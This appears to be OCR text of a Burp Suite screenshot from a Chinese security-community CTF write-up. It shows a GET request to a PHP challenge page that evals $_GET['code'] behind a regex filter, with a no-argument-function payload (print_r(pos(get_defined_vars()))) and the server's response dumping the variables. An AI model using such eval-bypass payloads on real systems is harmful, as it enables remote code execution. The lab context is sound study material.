 Go Cancel < ▼ > ▼
Target:
Request
Raw Params Headers Hex
GET /1.php?flag=phpinfo();&code=print_r(pos(get_defined_vars())); HTTP/1.1
Host: 8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 07:58:55 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1125
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />if(</span
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><spa
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color: #00
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span style=
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /
</span>
</code>Array
(
[flag] => phpinfo();
[code] => print_r(pos(get_defined_vars()));
)
先知社区